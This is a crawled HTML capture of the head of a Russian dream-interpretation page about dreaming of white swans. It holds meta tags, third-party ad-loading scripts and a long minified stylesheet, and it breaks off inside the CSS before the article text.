

--- FILE ---
content_type: text/html
request_url: https://sonnik.expert/l/snyatsya-lebedi-belye-72167/
body_size: 108829
content:
<!DOCTYPE html><html lang="ru-RU"><head>  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/sonnik.expert.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);</script>  
  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://cdn.adfinity.pro/code/sonnik.expert/adfinity.js" charset="utf-8" async></script>  <script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'17lwd'};token=localStorage.getItem('17lwd')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/17lwd.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('17lwd', token);</script> <meta name="referrer" content="origin"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="yandex-verification" content="889877518e00c190" /><meta name="google-site-verification" content="sQcwBQhBvopV7Qd3g-IO97_ALkDh22ZM6etxsHD0nxk" /> <!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->  <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>К чему снятся БЕЛЫЕ ЛЕБЕДИ 💤 - ТОП 34 толкований ✨ по сонникам: что значит во сне видеть летящую в небе или плавающую на воде раненую птицу и кормить ее</title><meta name="description" content="Как трактовать сновидение 😴 про одного, пару либо много больших красивых лебедей? К чему девушке или парню приснились спящие либо танцующие птицы в клетке 💫? Что значит во сне держать на руках и обнимать белого лебедя с лебедятами?" /><link rel="canonical" href="https://sonnik.expert/l/snyatsya-lebedi-belye-72167/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="К чему снятся БЕЛЫЕ ЛЕБЕДИ 💤 - ТОП 34 толкований ✨ по сонникам: что значит во сне видеть летящую в небе или плавающую на воде раненую птицу и кормить ее" /><meta property="og:description" content="Как трактовать сновидение 😴 про одного, пару либо много больших красивых лебедей? К чему девушке или парню приснились спящие либо танцующие птицы в клетке 💫? Что значит во сне держать на руках и обнимать белого лебедя с лебедятами?" /><meta property="og:url" content="https://sonnik.expert/l/snyatsya-lebedi-belye-72167/" /><meta property="og:site_name" content="SONNIK.EXPERT" /><meta property="article:published_time" content="2019-08-06T14:09:08+00:00" /><meta property="article:modified_time" content="2021-04-14T15:35:25+00:00" /><meta property="og:image" content="https://sonnik.expert/wp-content/uploads/k-chemu-snyatsya-belye-lebedi-6899.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Белорыбкина Елена" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Белорыбкина Елена" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="39 минут" /><style media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,.copyright h1{margin:0;padding:0;border:0;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow-x:hidden}body{background:#fff;font:14px GothaPro;line-height:21px;color:#484848}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-display:swap;font-family:GothaProBold;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProBol.otf)}@font-face{font-display:swap;font-family:GothaPro;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProReg.otf)}@font-face{font-display:swap;font-family:GothaProMed;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProMed.otf)}@font-face{font-display:swap;font-family:FontAwesome;src:url(//sonnik.expert/wp-content/themes/conctruction/font/FontAwesome.otf)}@font-face{font-display:swap;font-family:PtSans;src:url(//sonnik.expert/wp-content/themes/conctruction/font/2223.ttf)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,.copyright h1{display:block}ol,ul{list-style:none}p{margin:0 0 1em}iframe{width:100%!important}blockquote{quotes:none;border:2px solid #2980b9;padding:15px 20px 15px 18px;font:14px GothaPro;color:#333;line-height:21px;margin:14px 0;overflow:hidden;position:relative}blockquote p{margin:0}blockquote:before{width:100%;content:'';float:left;position:absolute;left:0;top:0;bottom:0;right:0}.title_blockquote:before{content:url([data-uri]);float:left;position:relative;margin-left:-75px}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}.wp-polls input[type=button],input[type=button],.featured-button_gallery a,#submit,.wp-polls .Buttons,input[type=submit]{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none}button{padding:10px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9!important}.information{padding-bottom:17px}.information span{padding-right:10px}.information span a{text-decoration:none}.single-author-posts img{float:left;margin-right:15px;border-radius:100%;border:4px solid #4d4c59}#author-name{font-size:16px;font-weight:600}.single-author-posts{float:left;width:300px;margin-right:15px;display:none}#toc_container ul{margin:0!important}#toc_container p.toc_title+ul.toc_list{padding:0 16px}.two_row_contents .toc_list{max-height:100%!important}.two_row_contents ul.toc_list.backimg:before{background-image:none}.show_content,.hide_content{padding-left:20px}.show_content span,.hide_content span{cursor:pointer}.hide_content{display:none}.fancybox-navigation button,.fancybox-navigation button:hover{background:transparent!important}.site-content,.site-content_two{width:97%;margin:auto;padding-bottom:27px}.site-inner,.site-inner_two{width:100%;margin:auto;background-color:#fff}.element_of_3{width:100%!important}h1{font:18px GothaProBold;text-transform:uppercase;padding:0 0 17px}.site-branding{width:100%;float:left;margin:20px 0}.site-logo{width:265px;margin:0 auto;text-align:center}.site-branding .logo h1{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}header{background:#fff;position:relative;margin:auto;z-index:100!important}header .logo{position:relative;text-align:left;color:#000;font:18px GothaPro}header .site-branding .logo span{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}.site-branding nav,.menu-hide,.icon-menu{display:none}.nav-toggle3{cursor:pointer;color:#fff;text-align:right;display:block;float:right;padding:15px 0 0;display:block}.fa-chevron:before{content:"\f13a"}.widget_text.widget_custom_html{text-align:center}.pc-menu{display:none}.primary-menu li{display:inline-block;position:relative;padding:16px 0 16px 50px}.primary-menu li:nth-child(1){padding:16px 0}.primary-menu li a,.primary-menu li span{font:14px GothaProBold;color:#fff;text-transform:uppercase;text-decoration:none}.primary-menu li a:hover{color:#0e7e70}.primary-menu ul,.footer-menu ul{display:none;position:absolute;z-index:15}.footer-menu .sub-menu{border:1px solid #fff;bottom:25px}.primary-menu li:hover>ul,.footer-menu li:hover>ul{display:block;z-index:100}.primary-menu ul ul{top:0;margin-top:-1px;margin-left:165px}.primary-menu li:focus>ul{display:block}.primary-menu ul:hover{color:#0e7e70;width:230px}.sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:16px 0 0 -35px;padding:14px 0;border-top:1px solid #fff}.sub-menu li{text-align:left;margin:0 30px;padding:12px 0!important;border-bottom:1px solid #404040;width:170px}.sub-menu li:last-child{border-bottom:0 solid #404040}.site-navigation{height:52px;margin:0 auto;width:97%}header #menu-site{float:left;width:100%}.icon-menu.icon-menu-mobile{padding:15px 0 0;display:block;text-align:left}.icon-menu{cursor:pointer;height:50px;width:60px;color:#fff;text-align:center;float:left;padding:13px 14px 0 0}.menu-hide{width:272px;background:#000;position:absolute;margin-top:53px;z-index:1}.breadcrumbs{margin:18px 0;clear:left;position:relative}.breadcrumbs a{font:13px GothaPro;color:#4e4e4e}.breadcrumbs a:hover{color:#9e9e9e}.breadcrumb_last{color:#9e9e9e;font:13px GothaPro}footer .site-branding{padding:25px 0 14px;height:auto;margin-bottom:0;float:none}footer .logo div{font:14px GothaPro;position:relative;text-align:left}footer .logo .site-title{font:24px GothaProBold}.widget .search{float:none!important;text-align:center}.widget_execphp .search input[type=text]{width:400px!important}.search-block .search input[type=submit]{left:-35px!important;top:8px!important}.widget_execphp h3{text-align:center}#search{height:72px}#search form.search{width:100%;width:100%;float:none;margin:0}#search .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}#search .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}.widget_execphp h3{text-align:center}.widget_execphp .search-block{text-align:center!important;height:60px}.widget_execphp .search-block .search,.search-results .search-block-search .search{float:none!important}.search-block-search{display:inline-block!important;position:relative;top:15px;margin-left:20px}.breadcrumb-search{display:inline-block}.anons{color:#737373;font:13px GothaPro;float:left;line-height:18px;overflow:hidden}.widget_true_top_post_two_widget li img,#shablon img,.littleblock img{width:100%;height:auto;padding:0;margin:0}.widget_true_top_post_two_widget .widget,.widget_true_poststwo_widget .widget{padding:0!important}.count_post{float:left;width:44%;text-align:right}.count_post span{text-align:right}.widget_true_poststwo_widget .crop_img{margin:0 0 12px}.posts_five,.posts_three,#shablon,.widget_true_poststwo_widget li{width:100%;float:left;margin-bottom:20px}.widget_true_top_post_widget li{padding:0 0 20px;margin:0 0 20px}.widget_true_top_post_widget li .views_img{height:85px}.widget_true_top_post_widget li .views_img.showanons,.widget_true_top_post_widget li .views_img.showanons a{height:auto}.widget_true_top_post_widget li a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;float:left;line-height:22px;height:70px;overflow:hidden;top:-5px;position:relative}.widget_true_top_post_widget li .crop{float:left;margin-right:15px}.widget_true_top_post_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.widget_true_top_post_widget li:first-child img{margin:0 0 13px}.element_of_1 .widget_true_top_post_widget li img{float:none;margin:0 0 13px;position:relative}.element_of_1 .widget_true_top_post_widget li .crop,.widget_true_top_post_widget li:first-child .crop{height:auto;overflow:hidden;width:auto;float:none;margin-right:0;position:relative}.widget_true_top_post_widget li:first-child .crop.elementtwo{float:inherit;margin-right:15px}.widget_true_top_post_widget li:first-child .elementtwo img{margin:0}.posts_three img,.widget_true_poststwo_widget img{width:100%;height:auto}.widget_true_lastcomment_widget .widget a{top:-5px;position:relative}.widget_true_poststree_widget img{width:100px;height:100px;border-radius:100%;float:left;margin-right:15px}.widget #shablon a{padding:0}.anons_post{color:#6c6c6c;font:13px GothaPro;line-height:18px;margin:18px 0;float:left}.info_post{float:left;font:12px GothaPro;text-transform:uppercase;color:#cdcdcd;width:100%}.vc_post{float:left;width:44%;text-align:right}.data_post{float:left;width:56%}.vc_post .views{padding-left:8px}.yarpp-related{margin-top:22px;width:100%;float:left}.yarpp-related a{color:#333;text-decoration:none}.yarpp-related .littleblock a{font:18px GothaProMed}.yarpp-related .perelink_column a{font:16px GothaProMed}.perelink_column .info_post{white-space:nowrap;font:11px GothaPro}.perelink_column li{width:100%;float:left;margin:0 0 20px}.perelink_column li img{width:100%;height:auto;padding:0;margin:0}.widget{padding:20px 18px 22px;width:auto;height:auto;overflow:hidden}.widget.widget_true_shablon_widget{padding:0;overflow:visible}.responsive_column_widgets_column{margin:1% 0}.widget-title{font:150% GothaProBold;padding:0;text-transform:uppercase;margin:0 0 20px}.yarpp-related-widget ul li{width:100%;padding:0 0 20px;float:left;margin:0 0 20px}article .aligncenter{display:block;margin-left:auto;margin-right:auto}article img{max-width:100%;height:auto;vertical-align:bottom}.content-area a .aligncenter,.notebox a .aligncenter,.content-area .aligncenter a img{margin:18px auto}#primary_archive{width:65.7%;float:left;margin:0 1.8% 0 0}#sidebar_archive{width:32.47%;float:left;margin:0}#sidebar_first{width:300px;float:left;margin:0}#sidebar_second{width:260px;float:left;margin:0}#primary_single_two{width:100%}#primary_single{width:65.7%;float:left;margin:0 20px 0 0;line-height:1.8em}.element_of_1 .widget .menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom:nth-child(2n+1){margin-right:90px}.responsive_column_rubrica.tagsonnik .menu .menu-item-type-custom:nth-child(2n+1){margin-right:78px}.menu-item img._before{margin-right:0}.littleblock{margin-bottom:20px;float:left}.gallery .wp-caption-text{float:left;font:13px GothaPro;color:#9d9d9d;padding:12px 0 0;margin:0 13%;line-height:1.8}table tr td,#table_two tr:first-child td{background-color:#fff;color:#484848!important}table tr td span{color:#484848!important}.table-responsive{min-height:.01%;overflow-x:auto;display:inline-block;width:100%;position:relative;z-index:100}.search-form button{margin-left:-5px}.search-form input[type=search]{background:#fff;font:14px GothaProMed;border:0;width:70%;padding:10px 15px;-webkit-appearance:none}.menu-header3{display:none;width:223px;position:absolute;z-index:1;float:right;right:0;margin-top:53px}.menu-header3 ul li{padding:10px;text-align:left}.site-branding nav ul li a span,.menu-header3 ul li a span{border-bottom:1px dotted #b5b1b4}.site-branding nav ul li a,.menu-header3 ul li a{text-decoration:none}.site-branding .menu-2{clear:both;text-align:center;display:block;float:none;width:100%}.site-branding .menu-2 ul li a{text-decoration:underline}.menu-hide .sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:-48px 0 0 156px;padding:14px 0;border-top:1px solid #fff}.menu-hide ul li:nth-child(2) .sub-menu{width:230px;position:absolute;z-index:1;margin:-36px 0 0 156px;padding:0 0 14px;border-top:0 solid #fff}.menu-hide .sub-menu li{margin:0 35px 0 30px;padding:12px 0}.menu-hide ul ul{display:none;position:absolute}.menu-hide ul li:last-child,.yarpp-related-widget ul li:last-child,#send_widget_question li:last-child{border-bottom:0 solid #404040}.yarpp-related-widget ul li:last-child{margin:0;padding:0}.menu-hide ul{padding:14px 0}.menu-hide ul li:hover>ul{display:block}.menu-hide ul li:focus>ul{display:block}.menu-hide ul ul:hover{width:230px}.menu-hide ul li{display:block;position:relative;text-align:left;margin:0 30px;padding:12px 0;border-bottom:1px solid #404040}.menu-hide ul .sub-menu .sub-menu{position:relative;margin:0;border:0;display:block;width:200px;padding:0}.menu-hide .sub-menu,.menu-hide ul li:nth-child(2) .sub-menu{padding:0;position:relative;display:block;border:0;margin:0}.menu-hide .sub-menu li{margin:0 3px 0 15px}.menu-hide ul ul li:last-child{padding-bottom:0}.search input[type=submit],.search input[type=submit]:hover{background:url([data-uri]) no-repeat!important;top:7px;background-position:left center;width:20px;height:39px;left:-40px;border:none;cursor:pointer;position:relative;margin-top:11px;padding:0}#wsq_form label{float:left;padding-right:25px;width:30%}div#send-question fieldset{box-sizing:border-box;margin:10px 0;padding:0;border:0}div#send-question fieldset input,div#send-question fieldset textarea{float:left;width:50%}#sortanswer fieldset{width:50%;float:left}.send_widget_question{border-bottom:1px solid #959595;padding-top:15px;float:left;width:100%;padding-bottom:10px}.widget .send_widget_question a{float:none}.childcategory{float:left;font:12px GothaPro;text-transform:none;width:100%;color:#cdcdcd;padding-bottom:6px}.widget .childcategory a{font:12px GothaPro;text-transform:none;text-decoration:underline;color:gray}.widget .send_widget_question a{float:none}.widget_true_lastcomment_widget li{padding:0 0 25px;border-bottom:1px solid #95a5a6;float:left;width:100%;margin:0 0 25px}.widget_true_lastcomment_widget span{float:left;width:100%}.widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.element_of_2{width:100%!important}#comment{float:right;width:548px;border:1px solid #2980b9;height:150px;margin-bottom:24px;padding:14px 0 0 16px;color:#565656;font:14px GothaPro}.formsearch span{font-weight:600}.formsearch span:before,.formsearch span:after{content:'\f002';font:14px/1 FontAwesome;position:absolute;display:inline-block;margin-top:2px;color:#740c59}.formsearch span:before{margin-left:-20px}.formsearch span:after{margin-left:5px}.block_info>.col{width:100%;float:left}.widget .toc_number{font-weight:800}.wr-vote2x-tpl{height:230px!important;padding-top:50px!important;padding-bottom:50px!important}.button-vote2x{display:flex!important}.click-vote2x{width:50%!important}@media (min-width:767px){.two_row_contents .toc_list{-webkit-column-width:45%;-moz-column-width:45%;column-width:45%;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.element_of_2 .widget_true_poststwo_widget .crop_img{width:100%;height:178px;padding:0;margin:0 0 15px;overflow:hidden;position:relative}.gallery .wp-caption-text{margin:0}.element_of_1 .widget_true_top_post_widget .posts_three{border-bottom:0 solid #fff}.element_of_1 .posts_three:nth-child(3n+4),.element_of_1 .posts_three:nth-child(4){clear:both}.element_of_1 .posts_three:nth-last-child(-n+3){margin-bottom:0}.responsive_column_widgets_column{margin:1% 0 1% 1.6%}.widget-title{font:24px GothaProBold}.element_of_3 .widget-title{font:18px GothaProBold;color:#333;margin:0 0 24px;text-transform:none}.element_of_2{width:49.2%!important}.littleblock{width:100%}.littleblock img{width:206px;height:120px;margin-right:18px;float:left}.littleblock .anons_post{width:67%;margin:12px 0}.element_of_1 .widget_true_lastcomment_widget li{width:32%;border-bottom:0 solid #95a5a6;margin:0 2% 0 0;padding:0}.element_of_1 .widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0}.title_blockquote{font:20px GothaProBold;margin:0 0 17px 48px}blockquote p{margin:0 0 0 50px}blockquote{position:relative}.search-block form.search{display:inline-block!important}.search-block .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.search-block .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}}@media (min-width:767px) and (max-width:1200px){.perelink_column li{width:24.5%;height:200px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:200px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.site-logo{width:380px}.element_of_1 li{width:32.3%;height:auto;float:left;margin:0 1.5% 1.5% 0}.element_of_1 li.posts_five{width:18.8%}.element_of_1 li.posts_three:nth-child(3n){margin-right:0!important}.element_of_1 .widget_true_poststwo_widget li.posts_three:nth-last-child(-n+3){margin:0 1.5% 0 0}.element_of_1 li.posts_five:nth-child(5n){margin:0 0 1.5%}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 1.5%}#shablon{width:49%;float:left;margin:0 2% 5% 0}#shablon:nth-child(2n){margin-right:0}#shablon:nth-child(2n+1){clear:both}#menu-site{padding-left:20px;padding-right:20px}}@media only screen and (max-width:500px){.table-responsive table{width:calc(100% + 100px)}}@media (min-width:500px) and (max-width:767px){.perelink_column li{width:48.5%;height:250px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 15px 15px 0;position:relative}.perelink_column .crop{height:180px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;height:auto}.perelink_column li:nth-child(2n){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.widget_true_poststwo_widget li .crop,.widget_true_top_post_two_widget li .crop,#shablon .crop,.littleblock .crop{width:47%;float:left;margin-right:10px}.info_post,.widget_true_top_post_two_widget .anons,.widget_true_poststwo_widget .anons,.widget_true_poststwo_widget li a,.widget_true_top_post_two_widget li a,.widget_true_shablon_widget li a,.anons_post{width:50%}.block_info .post-ratings{float:right;width:60%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.content-area div#toc_container{width:50%;border:0;padding:16px 16px 16px 20px;float:right}.entry-thumbnail{width:49%}.post-title{width:50%;float:left}.smallblock img{width:369px;height:243px;margin-bottom:17px}.widget_true_question_widget .question{width:92%;float:right}.widget_true_shablon_widget li{margin-bottom:25px;float:left}.widget_true_shablon_widget li img{width:100%;height:auto;padding:0;margin:0}.littleblock .info_post{width:60%}#slider{width:338px}.search-results .search-block-search .search{display:none}}@media screen and (max-width:767px){#menu-site{padding-left:20px;padding-right:20px}#comment{width:100%}#search .search input[type=submit]{left:90%}#custom_html-4,.formsearch,.widget.toc_widget,.element_of_1 .widget_text.widget_custom_html{display:none}#search form.search{display:block}.hide{display:none}.nav-next{width:100%;float:right;text-align:right;margin:0 0 10px}.nav-previous{width:100%;float:left;margin:0 0 10px}.navtitle{float:left;width:90%;text-align:center}.navtitle1{float:right;width:90%;text-align:center}.gallery-item,.gallery-item3{width:100%;float:left;margin-right:0;margin-bottom:15px;text-align:center}blockquote p{padding-left:33px}.title_blockquote:before{margin-left:-30px}.widget_search,#custom_html-4,#custom_html-5,#sidebar_first{display:none}.search-form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.search-form label{width:100%}.search-form input[type=search]{width:100%}#page{overflow-x:hidden}.sidebar.sidabar-visible{width:100%}footer{overflow:hidden}.search-form{background:#000;padding:15px 16px 15px 20px;width:100%;float:right;position:absolute;right:0;margin-top:53px;z-index:1}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:640px;height:0;overflow:hidden;margin:0 auto}#slider-wrap{margin:auto;width:49%}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{float:left;width:100%;margin:0 0 25px}.responsive_column_rubrica .menu{height:auto;overflow:auto}.menu{height:250px;overflow:auto}.menu .menu-item-type-custom{width:100%}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.widget .menu .menu-item,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1){float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.widget .menu .menu-item:last-child,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1):last-child{border-bottom:0 solid #95a5a6}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.widget_true_question_widget ul li:last-child{margin:0}.widget_true_question_widget li:last-child .question{border-bottom:0 solid #95a5a6}.widget_true_question_widget li:last-child a{padding:0}#sidebar_second{position:relative;z-index:100}}@media (min-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1380px}.single-author-posts{display:block}.two_sidebar{float:right;width:77%}.header{float:left;width:77%}#primary_single_two{width:72.4%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two,.page #primary_single_two{width:66%}.tag #primary_single_two{width:100%}#sidebar_second{width:273px}}@media (min-width:1290px) and (max-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1290px}.two_sidebar{float:right;width:75%}.header{float:left;width:75%}.single-author-posts{width:25%;padding-right:1.5%;display:block;margin-right:0}#sidebar_first{width:25%;padding-right:1.5%}#primary_single_two{width:71%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two{width:65%}.tag #primary_single_two{width:100%}}@media (min-width:900px) and (max-width:1290px){.two_sidebar{float:right;width:72%}.header{float:left;width:72%}#primary_single_two{width:100%;float:left;margin:0 20px 0 0;line-height:1.8em}#sidebar_first{width:27%}.single-author-posts{width:28%;display:block;margin-right:0}}@media (min-width:600px) and (max-width:900px){#sidebar_second{width:46%;float:left;margin:0 8% 0 0}#sidebar_first{width:46%;float:left;margin:0}}@media (min-width:1200px){.site-logo{width:380px}.site-navigation{width:1170px}.arrow-outside{display:none}.site-branding nav{float:left;text-align:right;width:48%;margin-top:16px;display:block}.site-branding nav ul li{display:inline-block;position:relative;padding:5px 0 0 40px}.nav-toggle3{display:none}.element_of_3{width:32.2%!important}.site-content{width:1170px}.site-inner{width:1200px}.icon-menu.icon-menu-mobile{display:none}.icon-menu{display:block}.primary-menu{display:flex;width:1200px;margin:auto;justify-content:space-around}.primary-menu li{display:block;padding:16px 0}.menu-hide .primary-menu li{display:none}.element_of_1 li{float:left}.widget_true_top_post_widget li:first-child a,.element_of_1 .widget_true_top_post_widget li a{height:auto}.element_of_1 .posts_three{width:370px;height:auto;float:left;margin-right:30px;margin-bottom:30px}.element_of_1 .widget_true_top_post_widget li{padding:0}.element_of_1 .widget_true_top_post_widget li .views_img,.widget_true_top_post_widget li:first-child .views_img{height:auto}.element_of_1 .widget_true_top_post_widget .posts_three{width:358px}.element_of_1 .element_of_1 .posts_three img{height:auto;margin:0 0 12px}.element_of_1 .posts_three:nth-child(3n+3){margin-right:0}.element_of_1 .posts_five .crop{margin:0 0 10px}.element_of_1 .posts_five{width:207px;margin:0 33px 0 0}.element_of_1 .posts_five:nth-child(5n){margin:0}#shablon.shablon_one:first-child .crop{height:414px;overflow:hidden;width:769px;float:left;margin-bottom:18px;position:relative}#shablon.shablon_one:first-child .crop img{position:absolute;width:769px;height:auto}#shablon .crop{height:243px;overflow:hidden;width:369px;float:left;margin-bottom:18px;position:relative}#shablon .crop img{position:absolute;width:369px;height:auto}#shablon.shablon_one:first-child{width:100%;float:left;margin:0 0 35px}#shablon{width:48%;float:left;margin:0 30px 35px 0}#shablon.shablon_one:nth-child(2n+1){margin-right:0}#shablon.shablon_one:nth-child(2n){clear:both}#shablon.shablon_two:nth-child(2n){margin-right:0}#shablon.shablon_two:nth-child(2n+1){clear:both}.perelink_column li{width:189px;height:215px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:189px;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:189px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;width:189px;bottom:0}.widget_true_poststwo_widget ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.widget_true_poststwo_widget ul li{margin:0}}@media (min-width:767px){.widget-area .widget.widget_search .widge-title{margin:0}.block_info>.col{height:40px}#toc_container,.search-toggle{display:none!important}.search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 